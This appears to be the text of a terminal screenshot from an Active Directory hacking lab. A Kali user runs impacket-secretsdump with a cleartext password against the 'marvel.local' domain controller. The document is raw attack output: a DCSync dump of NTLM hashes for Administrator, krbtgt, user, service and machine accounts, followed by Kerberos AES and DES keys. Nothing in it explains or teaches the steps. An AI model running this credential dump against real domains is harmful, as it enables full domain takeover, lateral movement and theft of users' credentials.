 ┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump marvel.local/QGZgYcdsii:'NiwDr;>uc084VC/'@10.0.2.250
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca69afa21bb4adf490e1a6e69c83b9fb:::
-Path DC=marvel,DC=local\pparker:1103:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
-Path DC=marvel,DC=local\fcastle:1104:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
-Path DC=marvel,DC=local\tstark:1105:aad3b435b51404eeaad3b435b51404ee:d03b572b319e335ecd3e793412a28524:::
-Path DC=marvel,DC=local\sqlservice:1106:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
jFYpgIBFRM:1109:aad3b435b51404eeaad3b435b51404ee:41c805cd2ea982f35e0fdee3d2ccf0f7:::
QGZgYcdsii:1110:aad3b435b51404eeaad3b435b51404ee:6323e11582d92a8f2121f1e947c1746b:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:79e1e2a65f7e3f55e3743ea1b445947f:::
PUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:471d98ce5242b86d44391ba56be10ff3:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:ae9b655b418c39ade61075e05c2518ec:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:dc0bc54b5820d1cc2cda16d74c5bd50a2331f4009bc5b0b0ed5566e5b56791eb
Administrator:aes128-cts-hmac-sha1-96:423cb0c4c99eb8813c588c74708ae635
Administrator:des-cbc-md5:6b7545c168efc1a2
krbtgt:aes128-cts-hmac-sha1-96:bc0fbb227370cf7e9284d4accfa9a9c3
krbtgt:des-cbc-md5:dcae3268fb32fdf8
-Path DC=marvel,DC=local\pparker:aes256-cts-hmac-sha1-96:5fc6b0c6792c9a3b62432eda4a61e5c71efc2c57f5466abea92ac4c16fcae580
-Path DC=marvel,DC=local\pparker:aes128-cts-hmac-sha1-96:7693d96d854240b8c654c1f8a86387e1
-Path DC=marvel,DC=local\pparker:des-cbc-md5:e3d640734938ec34
-Path DC=marvel,DC=local\fcastle:aes256-cts-hmac-sha1-96:35f093c1a2aafb4dffbf63201a8a9ec9171a621a3ff90b199bc92273a74d8409
-Path DC=marvel,DC=local\fcastle:aes128-cts-hmac-sha1-96:7583c4fe87334691ef5e7fd863f636f9
-Path DC=marvel,DC=local\fcastle:des-cbc-md5:4fa7ad454cc78954
-Path DC=marvel,DC=local\tstark:aes256-cts-hmac-sha1-96:447ebde31565cc30a26546162f6281131104429be4bc1a0f3505cf60d9152e04
-Path DC=marvel,DC=local\tstark:aes128-cts-hmac-sha1-96:a70787ea900ab22ba00f26fb9b67e3fc
-Path DC=marvel,DC=local\tstark:des-cbc-md5:e6b029f470f2d5dc
-Path DC=marvel,DC=local\sqlservice:aes256-cts-hmac-sha1-96:e181d41bc395368397f949324294adb75294f513197c8050eaa3c3b7396f6e4b
-Path DC=marvel,DC=local\sqlservice:aes128-cts-hmac-sha1-96:fbb5ea6cb3c5ba3d86b51234e497231c
-Path DC=marvel,DC=local\sqlservice:des-cbc-md5:7ce69b108fe32a89
jFYpgIBFRM:aes256-cts-hmac-sha1-96:1e558a7b0c53460f8a232b00cb819e81f4d848d745d4e96046b766d0263585db